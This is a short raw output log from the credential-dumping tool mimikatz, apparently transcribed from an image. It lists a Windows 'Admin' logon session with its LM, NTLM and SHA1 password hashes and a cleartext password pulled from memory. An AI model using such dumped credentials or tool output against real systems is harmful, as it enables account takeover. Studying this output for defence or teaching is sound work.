 mimikatz 2.0 alpha x86 (oe.eo)
ssp :
credman :
Authentication Id : 0 ; 39980 (00000000:00009c2c)
Session : Interactive from 0
User Name : Admin
Domain : UNKNOWN-6BD6CAA
SID : S-1-5-21-1715567821-73586283-1177238915-1003
msv :
[00000002] Primary
* Username : Admin
* Domain : UNKNOWN-6BD6CAA
* LM : 479adae738685403995c4ed733955ffe
* NTLM : 79071c61d60cfba2bd637d5bd4cf9e93
* SHA1 : 599b3e03e96f1edb8cfdc84c66351584610953c2
tspkg :
* Username : Admin
* Domain : UNKNOWN-6BD6CAA
* Password : uest1onQ?at@
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : Admin
* Domain : UNKNOWN-6BD6CAA
* Password : uest1onQ?at@
ssp :
credman :